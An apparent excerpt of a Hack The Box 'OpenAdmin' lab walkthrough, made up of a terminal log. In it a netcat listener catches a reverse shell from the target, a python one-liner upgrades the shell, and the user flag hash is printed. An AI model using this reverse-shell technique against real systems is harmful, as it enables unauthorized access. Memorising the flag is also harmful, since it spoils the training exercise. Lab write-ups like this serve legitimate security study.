 user@kali:~/hackthebox/tmp$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.171] 42232
id
uid=1001(joanna) gid=1001(joanna) groups=1001(joanna),1002(internal)
python3 -c "import pty;pty.spawn('/bin/bash')"
joanna@openadmin:/var/www/internal$ cd ~
cd ~
joanna@openadmin:/home/joanna$ ls -la
ls -la
total 40
drwxr-x--- 6 joanna joanna 4096 Nov 28  2019 .
drwxr-xr-x 4 root   root   4096 Nov 22  2019 ..
lrwxrwxrwx 1 joanna joanna    9 Nov 22  2019 .bash_history -> /dev/null
-rw-r--r-- 1 joanna joanna  220 Nov 22  2019 .bash_logout
-rw-r--r-- 1 joanna joanna 3771 Nov 22  2019 .bashrc
drwx------ 2 joanna joanna 4096 Nov 22  2019 .cache
drwx------ 3 joanna joanna 4096 Nov 22  2019 .gnupg
drwxrwxr-x 3 joanna joanna 4096 Nov 22  2019 .local
-rw-r--r-- 1 joanna joanna  807 Nov 22  2019 .profile
drwx------ 2 joanna joanna 4096 Nov 23  2019 .ssh
-rw-rw-r-- 1 joanna joanna   33 Nov 28  2019 user.txt
joanna@openadmin:/home/joanna$ cat user.txt
cat user.txt
c9b2cf07d40807e62af62660f0c81b5f
joanna@openadmin:/home/joanna$